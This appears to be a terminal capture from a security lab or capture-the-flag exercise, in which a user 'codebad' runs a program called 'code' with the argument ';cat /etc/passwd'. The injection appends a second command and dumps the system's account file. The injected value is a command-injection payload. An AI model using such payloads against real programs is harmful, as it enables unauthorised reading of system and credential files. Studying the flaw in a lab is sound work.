 codebad@ac11496ac62b:~$ ./code ";cat /etc/passwd"
code  secret
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
_apt:x:42:65534::/nonexistent:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
codebad:x:1001:1001:codebad,,,:/home/codebad:/bin/bash
metadata:x:1000:1000:metadata,,,:/home/metadata:/bin/bash
codebad@ac11496ac62b:~$